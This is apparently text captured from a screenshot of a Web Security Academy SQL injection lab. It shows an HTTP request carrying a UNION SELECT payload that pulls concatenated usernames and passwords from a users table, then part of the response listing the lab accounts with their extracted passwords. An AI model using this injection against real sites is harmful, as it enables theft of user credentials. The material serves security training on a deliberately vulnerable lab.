 1 GET /filter?category=
'+UNION+ALL+SELECT+NULL,username_ntrpdn+||+password_ltppoh+FR
OM+users_zuyyol--+ HTTP/1.1
2 Host:
0a44000604cc60d2c26293e800e00042.web-security-academy.net
3 Cookie: session=AfHSp0kj0dXVxuGrknBbqIUS3dlEHDOE
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <td>
administratorlqmrv4dmv3jb7vtbbwff
</td>
72 </tr>
73 <tr>
74 <td>
carlosjrwwe7k66v9m1lw8svs4
</td>
75 </tr>
76 <tr>
77 <td>
wiener68ttcnjcmnq4okksjx6b